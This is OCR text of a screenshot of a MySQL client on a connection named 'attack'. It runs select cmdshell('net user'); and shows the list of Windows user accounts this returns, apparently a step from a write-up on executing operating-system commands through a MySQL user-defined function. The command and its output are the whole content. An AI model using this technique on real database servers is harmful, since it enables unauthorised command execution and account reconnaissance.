 无标题 @mysql (attack) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看 »
查询创建工具 查询编辑器
1 select cmdshell('net user');
信息 结果1 状态
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
--------------------------------------------完成!
select cmdshell('net user'); 只读 查询时间: 0.424s 第 1 条记录 (共 1 条)